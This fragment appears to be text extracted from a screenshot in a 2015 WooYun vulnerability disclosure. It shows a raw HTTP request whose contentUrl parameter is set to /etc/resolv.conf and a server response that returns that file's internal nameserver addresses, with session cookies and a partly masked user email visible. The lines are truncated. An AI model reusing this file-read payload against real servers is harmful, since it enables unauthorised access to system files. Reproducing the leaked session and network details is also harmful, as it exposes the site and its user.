 w Params Headers Hex
gQ6BwAbQ%3d%3d
GENERIC_ACTIVITYDATA=[30000108607198861%3atrue%3afalse%3a0%3aQOem0%2bbvFcITyjiF
L%2bwHdK8%3d][com.ibm.commerce.context.audit.AuditContext|1433728729709%2d156515][c
om.commerce.store.facade.server.context.StoreGeoCodeContext|null%26null%26null%26null%26n
%26null][CTXSETNAME|Store][com.ibm.commerce.context.globalization.GlobalizationContext|%2d7%
context.common.SNContext|9173%26%2d1%26null%26110%2e19%2e221%2e117%252C%2b11
e188%2e139%2e98%26null%26null%26null%26null%26null%26null%26null%26null%26null%26n
%26null%26null%26null%26null%26null%26null%26null%26null][com.ibm.commerce.context.base.Bas
lement.EntitlementContext|10007%2610007%26null%26%2d2000%26null%26null%26null][com.ib
mmerce.giftcenter.context.GiftCenterContext|null%26null%26null]; _gat=1;
oginUserIdLastTime=83465073%40qq.com; custno=6107743192; logonStatus=2;
=83***3%40qq.com; nick2=83***3%40qq.com;
d=si9645A5F712ED3A40214A0B625C7A1F1D; WC_SERVER=4; sesabv=25%2350%3A50;
p=b; _snms=143390378290894782; _snsr=1.9.131.14%7Creferral%7C%7C%7C;
SIONID=IEs2tFUoqNpWVihU9APe_1zB.192.168.3.130:bserver1; __wmv=1433904105.1;
ns=1433905905; __utma=50175074.423118213.1433901447.1433904104.1433904104.1;
mb=50175074.0.10.1433904104; __utmc=50175074;
mz=50175074.1433904104.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
a=1%7C143390144697558263%7C1433901446975%7C1433904131413%7C1433904147248%
%7C6; _snmc=1; _snmp=143390414723751534;
b=143390384515941647%7C1433904147379%7C1433904147252%7C16;
GA1.2.423118213.1433901447
653&announceId=25&contentUrl=/etc/resolv.conf&ifRead=1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 10 Jun 2015 02:55:51 GMT
Server: SNMW1.0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Pragma: No-cache
Content-Type: text/html;charset=UTF-8
Content-Length: 99
X-Via: 1.1 sdzb31:7 (Cdn Cache Server V2.0)
Connection: keep-alive
{"viewContent":"#nameserver 218.2.135.1\nnameserver 192.168.131.17\n#nameserver
192.168.131.203\n"}
www.wooyun.org